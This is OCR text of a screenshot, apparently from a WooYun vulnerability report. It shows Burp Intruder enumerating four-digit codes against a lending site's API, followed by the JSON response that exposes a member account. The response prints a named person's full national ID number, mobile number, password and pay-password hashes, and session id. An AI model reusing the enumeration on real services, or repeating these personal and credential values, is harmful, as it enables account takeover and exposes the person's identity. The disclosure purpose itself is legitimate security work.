 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "mobile":" Comment
0 200 3083 13682457106 baseline request
3455 3454 200 3065 13682453454
1516 1515 200 3119 13682451515
1 0000 200 284
2 0001 200 284
3 0002 200 284
4 0003 200 284
5 0004 200 284
6 0005 200 284
7 0006 200 284
8 0007 200 284
9 0008 200 284
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ASERVER/1.2.9-3
Date: Wed, 10 Jun 2015 07:00:09 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 2902
Connection: close
X-Powered-By-Anquanbao: MISS from pon-un-yl-ib2
{"member":{"accountName":"136****1515","activecode":"V5iwBxJPjzqhmnvLGkPz","address":null,"age":"0","ageRange":"不详","area":"","authOutgo":0.0,"badLoanCAndD":0.0,"balance":"0","balance2":0.0,"balanceStr":"0.00","borrowPoundage":0.0,"b
orrowamount":"0","carGuarantee":null,"cdate":1432025727,"cityid":null,"cityname":null,"countyid":null,"countyname":null,"coverEmail":null,"coverIdcard":"612******20","coverMobile":"136******15","coverMobile1":"1368245****","crealName":
null,"creditScore":null,"creditScoreStr":"0","currentIp":null,"currentMID":null,"dueinMoney":"0","dueinMoneyStr":"0.00","email":null,"encodeChar":"6rfBWXPG6t","encodePassworType":1,"encodePayChar":"mw9pJo5NsN","finalLevel":"HR","format
AuthOutgo":"0.00","formatBalance":"0","formatBorrowPoundage":"0.00","formatFreezingMoney":"0","formatLendAmount":"0.00","formatLendPoundage":"0.00","formatLoanInsureAmount":"0.00","formatLoanInterest":"0","formatLoanMoney":"0","formatR
echargeIncome":"0.00","formatRepayInterest":"0.00","formatRepayMoney":"0.00","formatWithdrawOutgo":"0.00","franchiseecode":null,"freezingMoney":"0","freezingMoney2":0.0,"freezingMoneyStr":"0.00","gendar":null,"greets":null,"houseGuaran
tee":null,"id":850316,"idcard":"612524199306220220","inUseTotalBorrowMoney":"0","instationAmount":"0","ip":null,"isFirst":"true","isFirstWut":null,"isThreeLead":null,"lastlogindate":null,"lendPoundage":0.0,"lendPoundageStr":"0.00","
listphoto":null,"loanInsureAmount":0.0,"loanInterest":0.0,"loanInterestStr":"0.00","loanMoney":0.0,"loanMoneyStr":"0.00","loginIp":"","managerAccountMoney":null,"mobile":"13682451515","mobileCode":null,"netEarningsInterest":"0","netEar
ningsInterest2":0.0,"netEarningsInterestStr":"0.00","nextRepayDate":"无还款记录","password":"5c122c5489a90b7e64df4a8d74d17e77","payPWD":null,"paypassword":"97e0bd01ba3e9295d2a5b0aaca55c21a","peopleGuarantee":null,"photo":null,"provincei
d":null,"provincename":null,"pwdlevel":null,"realQuota":null,"realQuotaStr":"0","realname":"方长林","realname2":"*长林","rechargeIncome":null,"recommendURL":null,"regiestType":10,"repayInterest":null,"repayMoney":null,"role":1,"safeLeve
l":null,"score":0,"sessionid":"6D7EB37453EDE5C2-E9B3AFEA-5B90-4386-8C9B-7DFA2E76B771","setQuestion":false,"signcode":null,"singUser":null,"status":1,"stayStillMoney":"0","strDate":"2015-05-19
16:55","strDate1":"20141104113520","strMobile":"vG4tN+zrA6NCnq\/KrekOCQ==","strRole":"放款人","strStatus":"未激活","strType":"普通会员","strlastlogindate":"欢迎您首次登录","tenderFlag":false,"tenderfinalLevel":"HR","total":"0","total2":0
.0,"total2Str":"0.00","totalBorrowMoney":"0","totalLendPrincipal":"0","type":1,"userArea":"","userDevRecords":null,"userTotal":"0","uuid":null,"waitMoney":0.0,"waitMoneyStr":"0.00","waitTotalMoney":0.0,"waitTotalMoneyStr":"0.00","weiEa
rRate":0.0,"withdrawOutgo":null,"wmpsStatistics":null,"zqgmze":"0","zqzrze":"0"},"tip":null}
www.wooyun.org